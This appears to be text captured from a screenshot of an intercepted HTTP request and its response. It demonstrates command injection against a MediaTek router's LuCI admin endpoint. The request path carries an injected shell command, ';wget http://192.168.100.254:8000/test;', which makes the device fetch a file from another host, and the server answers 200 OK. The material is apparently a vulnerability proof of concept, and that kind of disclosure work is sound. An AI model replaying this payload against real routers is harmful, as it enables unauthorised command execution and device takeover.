 Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/luci/admin/mtk/wifi/vif_disable/;wget http://192.168.100.254:8000/test; HTTP/1.1
2 Host: 192.168.100.2
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 0
10 Origin: http://192.168.100.2
11 Connection: close
12 Referer: http://192.168.100.2/wizard.html
13 Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
Response
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Location: /cgi-bin/luci/admin/mtk/vif